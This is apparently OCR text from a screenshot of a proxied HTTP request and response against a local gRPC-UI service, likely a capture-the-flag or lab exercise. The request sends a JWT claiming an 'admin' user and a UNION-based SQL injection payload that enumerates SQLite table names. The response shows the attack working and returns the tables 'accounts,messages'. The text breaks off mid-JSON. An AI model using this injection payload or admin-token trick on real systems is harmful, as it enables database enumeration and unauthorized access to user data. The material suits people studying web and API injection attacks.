 DNT: 1
Referer: http://127.0.0.1:42693/
Cookie: _grpcui_csrf_token=CMVM4B0_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close
{
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJ
leHAiOjE2OTY2OTM3MTF9.JCcxkQ4SowBl8qmLZDJQYP_eF0VuwfEHwzOynP3Z5_E
"
}
],
"data":[
{
"id":
"777 UNION ALL SELECT group_concat(tbl_name) FROM sqlite_master W
HERE type='table' and tbl_name NOT like 'sqlite_%'"
}
]
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 07 Oct 2023 13:37:36 GMT
4 Content-Length: 401
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"accounts,messages"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{